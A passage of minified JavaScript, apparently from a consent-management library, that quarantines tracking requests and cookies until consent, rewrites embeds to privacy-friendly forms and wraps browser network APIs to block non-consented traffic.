w={[ms]:C(A(ms,yr))};if(!yn(je(w),N,w))return;N=w;let{pixie:me}=T;if(typeof me=="function"){me("consent",...K?["update",N]:["default",ce(_({},N),{wait_for_update:1e3})]),K=!0;return}Z||(ge(T,"pixie",_({get:Fo,set:be=>{ge(T,"pixie",ce(_({value:be},ne),{writable:!0})),ge(be,"actionQueue",_({get:Fo,set:Pt=>{ge(be,"actionQueue",ce(_({value:Pt},ne),{writable:!0})),be("consent","default",ce(_({},N),{wait_for_update:1e3})),K=!0}},ne))}},ne)),Z=!0)},ne={enumerable:!0,configurable:!0},ve=!1,dt=()=>{if(!k)return;let w=be=>{be("dataProcessingOptions",["LDU"],...it?[]:[Re?0:1,Re?0:1e3])},{fbq:me}=T;typeof me=="function"&&(me!=null&&me.queue)?w(me):ge(T,"fbq",_({get:Fo,set:be=>{ge(T,"fbq",ce(_({value:be},ne),{writable:!0})),ge(be,"queue",_({get:Fo,set:Pt=>{ge(be,"queue",ce(_({value:Pt},ne),{writable:!0})),Pt&&w(be)}},ne))}},ne)),ve=!0},Zt=!1,io=()=>{if(!ye)return;let w=(Pt,ft)=>(Ro,Co,...qt)=>s(ft,Pt,Ro,ce(_({},Co),{limited_data_use:!0}),...qt),{ttq:me}=T,be=me==null?void 0:me.load;if(typeof be=="function")me.load=w(me,be);else{let Pt;ge(T,"ttq",_({get:Fo,set:ft=>{ge(T,"ttq",ce(_({value:ft},ne),{writable:!0})),ge(ft,"load",_({get:()=>Pt,set:Ro=>{Pt=w(ft,Ro)}},ne))}},ne))}Zt=!0},No=!1,Wn=()=>{if(!re)return;let w=me=>{E(me,{id:"_all",options:{doNotTrack:!0}})};b(["_wq","_wcq"],me=>{let{[me]:be}=T;Ae(be)?w(be):ge(T,me,_({get:Fo,set:Pt=>{Ae(Pt)&&w(Pt),ge(T,me,ce(_({value:Pt},ne),{writable:!0}))}},ne))}),No=!0};(xl=()=>{Se(),S(),ie();let w=ae();X(w,cr),De(w)||(ve||dt(),No||Wn()),De(Tt||w)||Zt||io()})();let Cn=ae([cr]),Bf=ae([cr,yr]);return Ee(t,([w,me])=>H(Md,`${w}${me&&Ee(me,([be])=>be==="strict")?":strict":""}`))?[f({override:w=>{var Pt;let{URLs:me}=w,be=me.length;for(let ft=0;ft<be;ft++){let Ro=me[ft];if(Ro){let Co=ee(Ro,"hostname","pathname","href","searchParams"),{hostname:qt,pathname:Ic,searchParams:Nr}=Co,Wf=(Pt=w.requestInit)==null?void 0:Pt.body;if(l||!De(d||Bf,Ut)&&c&&Ke(o,qt)&&(Ot(Ic,"/embed/")||Ot(Ic,"/s/player/"))){Co.hostname=_t(qt,o,(hc,tC)=>`${tC||""}youtube-nocookie.com`),w.urls[ft]=Co.href;return}if(!De(Cn,Ut)){if(Fe&&Ke(n,qt)){s(oo,Nr,"dpo",it?"":"LDU"),it||(s(oo,Nr,"dpoco",Re?"0":"1"),s(oo,Nr,"dpost",Re?"0":"1000")),w.urls[ft]=Co.href;return}if($t&&qt==="player.vimeo.com"&&Ke(/^\/video\/\d+\/?$/,Ic)){s(oo,Nr,"dnt","1"),w.urls[ft]=Co.href;return}if(re&&qt==="fast.wistia.net"&&Ot(Ic,"/embed/iframe")){s(oo,Nr,"doNotTrack",zp),w.urls[ft]=Co.href;return}}De(Tt!=null?Tt:Cn,Ut)||Mt&&Ke(r,qt)&&Wf&&((w.requestInit||(w.requestInit=f())).body=Ge(oE(Qn(Wf),f({limited_data_use:!0})))),L!==null&&Ee(i,hc=>Ke(hc,qt))&&(s(oo,Nr,"npa",L?"0":"1"),w.urls[ft]=Co.href),xt&&!St&&Ee(i,hc=>Ke(hc,qt))&&(s(oo,Nr,"rdp","1"),w.urls[ft]=Co.href)}}}})]:[]};var _i=[],oc=[],Ud=e=>{let{unconsented:t}=e;return Ae(t)&&(e.unconsented=ae(t)),e},Ll=()=>{let e=[];for(let t of P(_i)){let{unconsented:o}=t;(!o||!De(o))&&E(e,t)}oc.length=0,E(oc,...e)},rP=()=>{yi&&E(_i,...M(nP($S()||Vm||""),Ud)),Ae(Hd)&&E(_i,...M(Hd,Ud)),Ll()},sP=(e,...t)=>{if(!qo(e,!1))throw new we(Tn("override"));for(let n of P(t))Ud(n),E(_i,n);return Ll(),{remove:()=>{for(let n of P(t)){let r=Qt(_i,i=>i===n);~r&&lt(_i,r,1)}}}},Dl=e=>{for(let{matcher:t,override:o}of P(oc)){let n=typeof t=="string"?new $o(t):t;if(typeof o!="string"){let r=aP(e);o(r,n);continue}if(typeof n<"u"){let{URLs:r}=e,i=r.length;for(let a=0;a<i;a++){let c=r[a],p=c?Me(ee,c,Be):`${e.urls[a]}`;Ke(n,p)&&(e.urls[a]=_t(p,n,o))}}}bl(e)&&(e.omitCredentials()||e.deny()),Zr&&ZS(e)},iP=(e,t=!0)=>ds({type:Nt,url:e},t).serialize();var XO=(e,t)=>{e.airgapId=t},QO=e=>{delete e.airgapId},JO=0,nc,Tr,fs,Ni,gs=class{constructor(t,o){qe(this,nc,void 0);qe(this,Tr,void 0);qe(this,fs,null);qe(this,Ni,void 0);q(this,"getNode",()=>{let t=de(this,Tr);if(t===null)throw new oa(Ya);return t});q(this,"getLiveNode",()=>{let t=de(this,fs);if(t)return t;let o=de(this,Tr);if(o===null)throw new oa(Ya);let n=de(this,Ni);if(o&&n&&s(jt,o)!==n){v&&g.log("Converting quarantined mutation from proxy document");let r=kl&&kr(n,`[data-airgap-id="${de(this,nc)}"]`);if(r)return fe(this,fs,r),v&&g.log("Found corresponding node",r),r;mt&&g.warn("Unable to locate corresponding node from quarantined mutation in proxy document")}return o});q(this,"release",()=>{let t=de(this,Tr),o=de(this,fs);if(o!==null){let n=An(o);kl&&st(o,()=>{QO(n)}),fe(this,fs,null)}if(t&&s(jt,t)!==de(this,Ni)){let n=s(jt,t);n&&s(ct,n)&&s(Vy,s(ct,n))&&s(VE,n,s(ct,n))}fe(this,Tr,null)});let n=An(t),r=n.airgapId||`${JO++}`;fe(this,nc,r),fe(this,Tr,t),fe(this,Ni,o),kl&&st(t,()=>{XO(n,r)})}};nc=new WeakMap,Tr=new WeakMap,fs=new WeakMap,Ni=new WeakMap;Ct(gs);var Es=e=>e&&(j(gs,e)||j(Gn,e));var rc,sc,Ai,ys,Mi,xi,ic,wl,J=class{constructor({type:t,url:o,persist:n,serialize:r,omitCredentials:i,requestInit:a,mutator:c,target:p,timestamp:l=at()},u=!0,d=!0){qe(this,rc,void 0);qe(this,sc,void 0);qe(this,Ai,null);qe(this,ys,void 0);qe(this,Mi,void 0);qe(this,xi,void 0);qe(this,ic,void 0);qe(this,wl,void 0);q(this,"allow",()=>{this.allowed=!0});q(this,"deny",()=>{fe(this,ys,!1)});q(this,"block",()=>{fe(this,Mi,!0),fe(this,ys,!1)});q(this,"type");q(this,"persist");q(this,"urls",ge([],0,{enumerable:!0,configurable:!1,get:()=>this.url,set:t=>{this.url=t}}));q(this,"URLs",[]);q(this,"timestamp");q(this,"target");q(this,"requestInit");q(this,"mutator");q(this,"serialize",()=>de(this,xi)?de(this,xi).call(this):this.url);q(this,"omitCredentials",()=>{var t,o;return(o=de(this,wl))!=null?o:fe(this,wl,Hl(this)&&(((t=de(this,ic))==null?void 0:t.call(this))||Li(this)))});q(this,"toJSON",()=>{let{type:t,url:o,requestInit:n,timestamp:r}=this;return{type:t,url:typeof o=="string"?o:`${o}`,requestInit:ul(n),timestamp:r}});let m=this;fe(m,rc,d),m.target=p,m.type=t,m.persist=n,m.mutator=c,m.requestInit=a,m.timestamp=l,r&&fe(m,xi,r),i&&fe(m,ic,i),m.url=o,u&&Dl(this)}get purposes(){var t;return(t=de(this,Ai))!=null?t:fe(this,Ai,Ts(this,de(this,rc)))}set purposes(t){if(!j(Ne,t))throw new Vt(jp);let o=de(this,Ai);o===null?fe(this,Ai,o=new Ne):Uo(o);for(let n of Ue(t)){if(typeof n!="string")throw new Vt(mi);X(o,n)}}get allowed(){var t;return(t=de(this,ys))!=null?t:De(this.purposes,Ut)}set allowed(t){if(t!==null&&typeof t!="boolean")throw new Vt(di);if(t&&de(this,Mi))throw new Vt(wn);fe(this,ys,t)}get blocked(){var t;return(t=de(this,Mi))!=null?t:!1}set blocked(t){if(t!==!0)throw new Vt(wn);this.block()}get url(){return de(this,sc)}set url(t){fe(this,sc,t);let{target:o}=this;this.URLs[0]=wt(t,o&&Es(o)?o.getNode():o)}};rc=new WeakMap,sc=new WeakMap,Ai=new WeakMap,ys=new WeakMap,Mi=new WeakMap,xi=new WeakMap,ic=new WeakMap,wl=new WeakMap;Ct(J);var Ul=e=>new J(e,!1);var ZO=async e=>{if(_T(e)&&vt(e.originalPolicy," airgap://test ")){let t=e.blockedURI,o=new J({type:"CSPV",url:t,persist:!0});yt()&&Ss(o,!1);let[n]=o.URLs;if(n){let r=Me(ee,n,"protocol");if(!rt&&(r==="wss:"||r==="ws:"))return;v&&g.log("Caught network event via CSP:",t),ue(o)}}},pP=!1,Fd=!1,Gd=!0,qd=()=>Fd&&!Gd,lP=(e=!1)=>(qd()&&(mt&&g.warn(`CSP already active. Reload${e?"ing":""} page for changes to take effect${e?"\u2026":"."}`),e&&zs()),Fd),e_=e=>{let t=Po(e,"#"),o=~t?ot(e,0,t):e,n=Po(o,"?");return~n?ot(o,0,n):o},t_=(e,t,o,n,r,i)=>{let a=` 'unsafe-inline' 'unsafe-eval';
`,c=t.length;if(c||e||o){let p=ae();if(e&&Xt(e))for(let[u,d]of Kt(e)){let m=as(d);(!n&&i&&!Ce(m,Bt)||De(m,Ut))&&(X(p,u),!n&&r&&vt(u,".")&&!vt(u,jr)&&!vt(u,":")&&!vt(u,"/")&&X(p,`*.${u}`))}for(let u=0;u<c;u++){let d=t[u];if(d){let{matcher:m,regex:y,purposes:O}=d,D=!y&&typeof m=="string"&&m,I=D&&as(O),B=D&&Vr(D),k=B&&Me(ee,B,Be);k&&D[0]!=="?"&&ot(D,0,3)!=="///"&&(!n&&i&&!Ce(I,Bt)||De(I,Ut))&&X(p,e_(k))}}if(o&&Xt(o))for(let[u,d]of Kt(o))(i||De(as(d),Ut))&&X(p,u);let l=he(He(p)," ");return`default-src ${zm} ${l}${a}`}return`default-src ${zm}${a}`},o_=(e,t,o)=>t_(fr,sn,ls,e,t,o),n_=(e,t,o)=>{if(!o&&Gd&&(Gd=!1),lP())return;let n=o_(e,t,o);return pP=!0,v&&g.log(`CSP initialized:
`,n),n},r_=(e,t,o)=>{s(Xe,s(Zs,o),"securitypolicyviolation",ZO);let n=ro("meta");n.httpEquiv="Content-Security-Policy",n.content=e,st(o,()=>{let r=s(or,o),i=r||s(Dr,s(ct,o),ro("head"));br(s(Dr,i,n)),r||br(i)}),Fd=!0,v&&g.log(`CSP activated (${he(t,", ")})`)},cP=ae(),ps=(e=ba,t=Y)=>{let o=Ce(cP,t);if(!t)for(let[p]of He(Rs))ps(e,p),X(cP,p);let n=!H(e,_e);if(!o&&!n){v&&g.log("CSP disabled");return}let r=H(e,"allow-subdomains"),i=H(e,"allow-known-hosts"),a=n&&H(e,"strict")||!(r||i),c=p=>{lP(!0)||p&&r_(p,e,t)};if(!pP){let p=n_(a,r,i);c(p)}};var s_=e=>f(xo(xe(Ze(e),([,t])=>typeof t=="boolean"))),uP=async(e,t,o)=>{let n;T.__gpp&&(await new ke(c=>{s(T.__gpp,T,"tcmLoaded",c)}),n=await new ke(c=>{s(T.__gpp,T,"getFullString",c)}));let r=Yr(o,Io,!1),i={purposes:xo(M(Ze(s_(r.purposes)),([c,p])=>[c,!!p])),gpp:n,airgapVersion:Un,timestamp:r.timestamp,confirmed:r.confirmed,prompted:r.prompted,updated:r.updated,metadata:r.metadata};return s(zn,s(lo,dr(e,f({method:"POST",mode:"cors",body:Ge({token:t,partition:Wt||Gl,consent:i}),credentials:"omit"})),c=>{nt&&g.error("Failed to sync remote consent",c)}),c=>{try{return s(xy,c)}catch(p){nt&&g.error("Failed to parse response body",p)}})};var mP="9.125.0",dP="ConsentManager:Sync";var fP="fps";var i_,a_=()=>i_||(i_=In.xdi.connect(Hn)),gP=async(e,t,o)=>{let n=await a_(),r=H(o,Kr),i=H(o,on);return await n.run(dP,f(_(_({reset:t,sync:xe(o,c=>H(es,c)),partition:Wt},!t&&r&&f({consent:e})),!t&&i&&f({quarantine:f(_(_({},yo&&f({requests:M(Yt,c=>c.toJSON())})),ho&&f({cookies:M(Eo,c=>c.toJSON())})))}))))},EP=async(e,t,o,n=!1)=>{Vd(t.purposes);let r=Di(t)?Ps(t):t,{purposes:i,confirmed:a,timestamp:c,prompted:p,metadata:l,metadataTimestamp:u}=r,d=Ft(),m=n?d.metadata:l,y=n?d.metadataTimestamp:u;v&&g.log("Consent from sync: ",t),await Vn(i,!!a,!!p,m,!1,c,!1,y)},yP=(e,t)=>{t&&(Et(Yt),Et(Eo));let{requests:o,cookies:n}=e;yo&&o&&E(Yt,...Cp(Yt,M(o,r=>"url"in r?Ul(r):Fl(r)))),ho&&n&&E(Eo,...vp(Eo,M(n,hi)))};var{syncPeriod:c_=1800,deferSync:p_}=V,Kd,RP=p_===ut,TP=!1,bi=!1,l_=()=>{v&&g.log("Sync complete")},Vo=async({sync:e=es,reset:t=!1,backend:o=!0,local:n=!0,auth:r}=f())=>{if(r&&(Kd=r),At&&ql(At),Oo)return;v&&g.log("Consent sync queued");let i=Ft(),{purposes:a}=i,c=!1;ns&&(SP(),c=!0);let p=xa&&o&&Kd&&i;bi&&(v&&g.log("Pending sync in progress..."),await bi);let l=!1,u=async d=>{if(p){let m=d!=null?d:i,y=m.metadata?{metadata:{tcmp:m.metadata.tcmp}}:{},O=await uP(va,Kd,_(_({},m),y));if(!O)return;let D=Di(O)?Ps(O):O,{purposes:I,prompted:B,timestamp:k}=D,Ie=!m.confirmed&&Ee(je(m.purposes),Fe=>!s(Vc,I,Fe))?!1:D.confirmed;await Vn(I,!!Ie,!!B,m.metadata,!1,k,!1),l=!0}};if(bi=new ke(async d=>{if(Hn&&jm&&n&&!ER&&e.length&&Y){let{consent:m,quarantine:y}=await gP(i,t,e);el&&H(e,Kr)&&m&&(await EP(i,m,t,!0),c=!0),Bm&&H(e,on)&&y&&(yP(y,t),c=!0),await u(c?m:void 0),Bd(!1),TP||(s(qs,T,Vo,+c_*1e3),TP=!0)}else await u();l_(),d()}),s(lo,bi,d=>{yt()&&Wd(d)}),await bi,c||l){let d=Ft(),m=yn(He(Is),a,d.purposes);vi(NS,i,d,m,null,!0)}bi=!1};var Yt=[],hs=[],Eo=[],ac=[],u_=()=>{(yo||ho)&&Bd()},hP="Blocking event:",CP="Quarantining event:",PP=!1,m_=()=>{if(!PP){let{tcmQuarantine:e}=gt;if((yo||ho)&&e){let t=bt(e,()=>[]);if(yo){let{requests:o=[]}=t;E(Yt,...M(o,n=>"url"in n?Ul(n):Fl(n)))}if(ho){let{cookies:o=[]}=t;E(Eo,...M(o,hi))}}v&&(yo&&g.log(`Pending request queue: ${Ge(Yt,null,2)}`),ho&&g.log(`Pending cookie queue: ${Ge(Eo,null,2)}`)),s(Xe,T,$p,u_)}PP=!0},vP=async(e,t)=>{if(t){let o=!1;try{v&&g.log("Applying mutation",e,t);let{target:n}=e,r=Es(n),i=r?n.getLiveNode():n;await st(i,t),r&&n.release()}catch(n){o=!0,Lo(n)}return!o}return!1},d_=(e,t)=>{let o=!1;try{dr(e,t)}catch(n){o=!0,Lo(n)}return!o},zd=()=>{Et(Yt),Et(Eo),rn||ki(),delete gt.tcmQuarantine},Bd=(e=!0)=>{if(yo||ho){let t=_(_({},yo&&{requests:Cp(At?Im(Yt,At):Yt)}),ho&&{cookies:vp(At?Im(Eo,At):Eo)}),o=Ge(t);if(sr(o)>hR){if(mt&&g.warn("Transcend Consent Manager replay queue is too large. Clearing queue."),zd(),!Oo&&e)return On(Vo({sync:[on],reset:!0}))}else gt.tcmQuarantine=o}},IP,ue=e=>{var a;if(e.blocked){v&&g.log(hP,e);return}if(!e.persist){if(!Rr)return;E(hs,e),v&&g.log(CP,e);return}if(!yo)return;let{type:t,urls:[o],mutator:n}=e,r=`${o}`;if(t!=="CSPV")IP=r;else if(r===IP)return;let i=!1;typeof t=="string"&&Ot(t,"DOM:")&&!((a=e==null?void 0:e.requestInit)!=null&&a.body)&&(i=Ee(Yt,c=>r===c.url)),!i&&yo?(E(Yt,e),v&&g.log("Request added to queue:",e)):n&&Rr&&E(hs,e)},Si=e=>{if(e.blocked){v&&g.log(hP,e);return}let t=ho&&e.persist,o=t||Rr;t?E(Eo,e):o&&E(ac,e),v&&o&&g.log(CP,e)},f_=async()=>{v&&g.log("Dispatching cookie queue");let e=[];Rr&&E(e,ac),ho&&E(e,Eo),await jn(M(e,async t=>{let o=[];await jn(M(t,async(r,i)=>{if(At&&ci(r,At)){E(o,i);return}if(ur(r,!1)){v&&g.log("Cookie allowed",r),E(o,i);let{mutator:a}=r;if(a){await s(a,r);return}nt&&g.error("Mutator missing",r)}else v&&g.log("Cookie not allowed",r)}));let n=o.length;for(;n--;){let r=o[n];lt(t,r,1)}}))},g_=async()=>{if(v&&g.log("Dispatching non-persistent mutation queue"),!Rr)return;let e=[];await jn(M(hs,async(o,n)=>{if(At&&ci(o,At)){E(e,n);return}if(oe(o,!1)){E(e,n);let{mutator:r}=o;if(r){try{await vP(o,r)}catch(i){Lo(i)}return}nt&&g.error("Mutator missing",o)}else v&&g.log("Mutation not allowed",o)}));let t=e.length;for(;t--;){let o=e[t];lt(hs,o,1)}},E_=async()=>{v&&g.log("Dispatching persistent request and mutation queue");let e=[],t=Yt.length;for(let n=0;n<t;n++){let r=Yt[n],{URLs:[i]}=r;if(!i){E(e,n);return}let{href:a,protocol:c}=ee(i,"href","protocol");if(c==="wss:"||c==="ws:"){if(rt)return;E(e,n);return}if(At&&ci(r,At)){E(e,n);return}if(oe(r,!1)){E(e,n);let{requestInit:p,mutator:l,type:u}=r;v&&(u!=="script"||l)&&g.log("Request or mutation allowed",r);let d=vP(r,l)||u!=="script"&&d_(a,p);nt&&!d&&g.error("Unable to process request or mutation",r)}}let o=e.length;for(;o--;){let n=e[o];lt(Yt,n,1)}},$d=!1,y_=async e=>{if(await f_(),qd()){e&&zs();return}await g_(),await E_()},OP=(e=!1)=>{$d=!0,y_(e)},Yd=null,Ja=(e=!1)=>{Yd===null&&(Yd=s(Vs,T,()=>{OP(e),Yd=null}))},_P=()=>new ke(e=>{let t=async()=>{(yo||ho)&&m_(),!Oo&&!RP&&await On(Vo()),e(),$d||Ja()};ei&&ei(Y)!=="complete"?s(Xe,T,"load",async()=>{await t()},Yp):s(Vs,T,async()=>{await t(),$d||OP()})}),T_=(e,t)=>{let o=[],n=e.length;for(let i=0;i<n;i++){let a=e[i];ci(a,t)&&E(o,i)}let r=o.length;for(;r--;){v&&g.log("Removing expired event from quarantine",e[o[r]]);let i=o[r];lt(e,i,1)}return e},ql=(e=At)=>{b([Yt,Eo,hs,ac],t=>{T_(t,e)})};var NP=({CookieStore:e})=>{if(e){let t=e[R],{set:o}=t;t.set=async function(...n){let r=()=>F(o,this,n);if($())return r();let i=()=>(rt&&E(_o,a),yl()&&n.length<=1?n[0]=a.toJSON():(n[0]=a.name,n[1]=a.value),r()),a=new Gt(ce(_({},n.length<=1?n[0]:{name:n[0],value:n[1]}),{mutator:i}));return await Sl(a)?i():new ke(c=>{a.mutator=()=>c(i()),Si(a)})}}};var AP=e=>{QR(e),NP(e),v&&g.log("Cookie regulation active")};var so=(e,t)=>new Lc(`${zr}-block`,{blockedURI:t,documentURI:ii(),disposition:"enforce",effectiveDirective:`${e} blocked by Transcend Consent Manager`,originalPolicy:"",violatedDirective:"",statusCode:0});var MP=e=>{let{Navigation:t}=e;if(t){let o=t[R],{navigate:n}=o;o.navigate=function(...r){let i=this,a=()=>F(n,i,r);if($())return a();let[c]=r,p=new J({type:"navigation",url:c,mutator:a,persist:!1}),l=`${p.serialize()}`;if(`${c}`!==l&&(r[0]=l),!oe(p))throw p.mutator=a,ue(p),so("navigation.navigate()",c);return a()}}};var R_=e=>{MP(e)},S_=e=>{let{navigation:t}=e;if(!t)return;let o=Qo(e.NavigateEvent[R]),n=Qo(e.NavigationDestination[R]),{navigate:r}=t;s(addEventListener,t,"navigate",i=>{if($())return;let{destination:a,info:c}=o(i,"destination","info"),p=Me(n,a,"url"),l=new J({type:"navigation",url:p,persist:!1}),u=l.serialize(),{allowed:d}=l;if(!d||`${u}`!=`${p}`){s(Bc,i);let m=()=>s(r,t,u,{info:c});if(d){m();return}l.mutator=m,ue(l)}}),v&&g.log("Navigation control initialized")},xP=e=>{R_(e),S_(e)};var LP=e=>{let t="EventSource",o=e[t];if(o){let n=function(...r){if($())return new o(...r);let i=`${r[0]}`,a=new J({type:"eventsource",url:i,omitCredentials(){var p;return!(((p=r[1])!=null?p:r[1]=f()).withCredentials=!1)}}),c=a.serialize();if(oe(a))return`${c}`!=`${i}`&&(r[0]=c),new o(...r);throw so(t,c)};n.prototype=o.prototype,n.prototype.constructor=n,b(["CONNECTING","OPEN","CLOSED"],r=>{let i=zt(o,r);i&&ge(n,r,i)}),e[t]=n}};var DP=e=>{let{ServiceWorkerContainer:t}=e;if(t){let o=t[R],{register:n}=o;o.register=function(...r){let i=()=>F(n,this,r);if($())return i();let[a,c]=r,p=new J({type:`service-${(c==null?void 0:c.type)===kn?`${kn}-`:""}worker`,url:a}),l=p.serialize();if(`${a}`!=`${l}`&&(r[0]=l),oe(p))return i();throw so("ServiceWorker registration",l)}}};var bP=e=>{let t="SharedWorker",o=e[t];if(o){let n=function(...r){if($())return new o(...r);let[i,a]=r,c=new J({type:`shared-${typeof a!="string"&&(a==null?void 0:a.type)===kn?`${kn}-`:""}worker`,url:typeof i=="string"?i:i.href,omitCredentials(){let l=r[1];return typeof l!="object"&&(l=f(_({credentials:"omit"},typeof l=="string"&&f({name:l})))),r[1]=l,!0}}),p=c.serialize();if(oe(c))return`${p}`!=`${i}`&&(r[0]=p),new o(...r);throw so(t,p)};n.prototype=o.prototype,n.prototype.constructor=n,e[t]=n}};var kP=e=>{let t="WebSocket",o=e[t];if(o){let n=function(...r){if($())return new o(...r);let[i]=r,a=new J({type:"websocket",url:typeof i=="string"?i:i.href}),c=a.serialize(),p="[native";if(oe(a))return`${c}`!=`${i}`&&(r[0]=c),new o(...r);throw so(t,c)};n.prototype=o.prototype,n.prototype.constructor=n,b(["CONNECTING","OPEN","CLOSING","CLOSED"],r=>{let i=zt(o,r);i&&ge(n,r,i)}),e[t]=n}};var wP=e=>{let t="Worker",o=e[t];if(o){let n=function(...r){var p;if($())return new o(...r);let i=`${r[0]}`,a=new J({type:`${((p=r[1])==null?void 0:p.type)===kn?`${kn}-`:""}worker`,url:i,omitCredentials(){var l;return((l=r[1])!=null?l:r[1]=f()).credentials="omit",!0}}),c=a.serialize();if(oe(a))return`${c}`!==i&&(r[0]=c),new o(...r);throw so(t,c)};n.prototype=o.prototype,n.prototype.constructor=n,e[t]=n}};var UP=e=>{let{Worklet:t}=e;if(t){let o="addModule",n=t[R][o];t[R][o]=async function(...r){let i=()=>F(n,this,r);if($())return i();let[a]=r,c="worklet",p=function(){var d;return((d=r[1])!=null?d:r[1]=f()).credentials="omit",!0},l=()=>{let d=u.serialize();return`${a}`!=`${d}`&&(r[0]=d),i()},u=new J({type:c,url:a,omitCredentials:p});return await cc(u)?l():new ke(d=>{let m=()=>{d(l())};ue(new J({type:c,url:a,mutator:m,omitCredentials:p}))})}}};var HP=e=>{let t="importScripts",o=e[t];o&&(e[t]=(...n)=>{let r=()=>F(o,e,n);if($())return r();for(let i=0;i<n.length;i++){let a=n[i],c=new J({type:"script",url:a});if(!oe(c))throw so(t,a);let p=c.serialize();`${a}`!=`${p}`&&(n[i]=p)}return r()})};var GP=e=>{let{Navigator:t}=e;if(t){let o="sendBeacon",n=t[R][o];n&&(e.Navigator[R][o]=function(...r){var c;let i=this,a=()=>F(n,i,r);if($())return a();if(r.length){let[p,l]=r,u=new J(_({type:"beacon",url:p,mutator:a,persist:!0},l!==null&&typeof l<"u"&&f({requestInit:f({method:"POST",body:l})}))),d=`${u.serialize()}`;`${p}`!==d&&(r[0]=d);let m=(c=u.requestInit)==null?void 0:c.body;if(l!==m&&(r[1]=m),!oe(u))return ue(u),!1}return a()})}};var Vl=rr(),Kl=e=>{if(Zo(Vl,e))return!1;try{return e.location.href,Nn(Vl,e),!0}catch(t){return!1}},jd=e=>{let t=[],{frames:o}=e,n=o==null?void 0:o.length;if(n)for(let i=0;i<n;i++){let a=o[i];Kl(a)&&E(t,a)}let r=[e];if(gR){let{parent:i,top:a}=e;E(r,i,a)}for(let i of P(r))i&&Kl(i)&&E(t,i);for(let i of P(t))for(let a of P(jd(i)))E(t,a);return t};var Sr=[],FP=()=>{Ae(Xd)&&E(Sr,...Xd)},qP=e=>{let t=E(Sr,e)-1;return{remove:()=>{Sr[t]!==e&&(t=Qt(Sr,n=>n===e)),lt(Sr,t,1)}}},wi=e=>{Zr&&Kl(e)&&Pr(e);for(let t of P(Sr))try{t(e)}catch(o){Lo(o)}};var P_=["_blank","_self","_top","_parent"],I_=["iframe","frame","object","embed"],VP=e=>{let t="open",o=e[t],n=Jo&&s(Jo,e);o&&(e[t]=function(...r){let i=this,a=i&&s(Jo,i)||n,c=()=>{let m=F(o,i,r);return wi(m),m};if($())return c();let[p,l]=r,u=new J({type:t,url:p,persist:!1}),d=()=>{let m=`${u.serialize()}`;return`${p}`!==m&&(r[0]=m),c()};if(!ol&&(r.length<=1||H(P_,l)||a&&!kr(a,he(M(I_,m=>`${m}[name=${Ge(`${l}`)}]`),","))||oe(u)))return d();throw u.mutator=d,ue(u),so("open()",p)})};var KP=e=>{VP(e),bS(e),GP(e),DP(e),bP(e),kP(e),wP(e),LS(e),UP(e),LP(e),HP(e)};var h_=V.protect,Cs=rr(),C_=e=>{rT(Bl,e),Ep(Vl,e),Ep(Cs,e),En(Rs,s(Jo,e))},BP=e=>{let t=!s(Ky,e);return t||C_(e),t},Pr=e=>{if(Ht||h_===_e){v&&g.log("Protection disabled");return}YP();let t;if(Zo(Cs,e)||e!==T&&(t=e.airgap)&&Qd(t))return;if(e!==T&&!xn){let n=zt(e,"airgap");(!n||n.configurable)&&ge(e,"airgap",{value:Q,writable:!1,configurable:!1})}if(SR&&(KP(e),h&&(ps(ba,s(Jo,e)),WP(e)),v&&g.log("Request regulation active")),Da&&(AP(e),mr()),ol&&xP(e),rt&&e!==T&&Wl(e),Zr){let n=jd(e);for(let r of P(n))wi(r)}let o=()=>{Ep(Cs,e)};return Nn(Cs,e),f({remove:o})};var $P=[{type:"DOM:form",init:e=>{let{HTMLButtonElement:t,HTMLElement:o,HTMLFormElement:n,HTMLInputElement:r}=e,i=["POST","PUT","DELETE","PATCH"],a=(l,u,d=s(qy.get,l))=>{let m=s(pp.get,l),y=new J({type:"DOM:form-action",url:m,target:l}).serialize();m!==y&&s(pp.set,l,y);let O=H(i,So(d)),D=new Fs(l),I=wt(y,l),B;if(I){let k=I&&ee(I,"href","search","pathname");O||(k.href=y,k.search=s(er,new to(D))),B=k.href}else B=y;return new J({url:B,type:"DOM:form",requestInit:_({mode:"no-cors",method:d},O&&!ht(s(eT,D))&&f({headers:f({[Ca]:s(Fy.get,l)}),body:D})),target:l,mutator:u,persist:!0})};n[R].submit=function(...l){let u=this,d=()=>{F(Vu,u,l)},m=a(u,d);return oe(m)?d():ue(m)},Ku&&(n[R].requestSubmit=function(...l){let u=this,d=()=>F(Ku,u,l),m=a(u,d);return oe(m)?d():ue(m)});let c=Qo(r[R]),p=Qo(t[R]);return o[R].click=function(...l){let u=this,d=()=>F($c,u,l),m=tn(u)==="INPUT"?c:tn(u)==="BUTTON"?p:null;if(!m)return d();let{type:y,form:O,formAction:D,formMethod:I="get"}=m(u,"type","form","formAction","formMethod");if(y==="submit"&&O){let B=a(O,d,I),k=new J({type:"DOM:form-action",url:D,target:O}).serialize();if(D!==k&&s(pp.set,u,k),!oe(B))return ue(B)}return d()},s(Xe,e,"submit",l=>{if(Cm(l))return!0;let u=l.target;if(u){let d=a(u,()=>s(Vu,u));if(!oe(d))return s(Bc,l),s(ME,l),s(AE,l),ue(d),!1}return!0}),vs(e,[{type:"DOM:form-action",constructors:["HTMLButtonElement","HTMLInputElement"],property:"formAction",attribute:"formaction",safe:!0},{type:"DOM:form-action",constructors:["HTMLFormElement"],property:"action",safe:!0}])}}];var zP={empty:"data:text/plain,",video:"data:video/mp4,",image:"[data-uri]",script:"data:text/javascript,",document:"data:text/html,%3Cmeta%20http-equiv%3D%22Content-Security-Policy%22%20content%3D%22default-src%20'none'%3B%22%3E",track:"data:text/vtt,WEBVTT"};var jP=e=>{e&&wi(e)},XP="DOM:view",QP={type:XP,init:e=>{let t={type:XP,constructors:[ir,"HTMLObjectElement","HTMLFrameElement"],attribute:null};return vs(e,[ce(_({},t),{property:"contentWindow",handlePendingRead:(o,n)=>{let r=o(n);return jP(r),r}}),ce(_({},t),{property:"contentDocument",handlePendingRead:(o,n)=>{let r=o(n);if(r){let i=Ea(r);jP(i)}return r}})])}};var v_=e=>{var t;return j(kc,e)?s(rm.get,e):(t=e.href)==null?void 0:t.baseVal},JP=(e,t)=>{j(kc,e)?s(rm.set,e,t):e.href.baseVal=t},ZP=(...e)=>{for(let t of P(e))st(t,()=>{_y(t,s(KE,t,!0))})},eI={type:"script",constructors:[wp],property:"src",placeholder:"script",handlePendingWrite:(e,t,o,n,r)=>{if($()){t(n);return}let{type:i,parse:a}=e,c=o,p=a(n,{type:i,target:c});if(!p)return;let l=oe(p),u=p.serialize(),d=`${n}`!=`${u}`;r&&(!l||d)&&(r.modified=!0);let 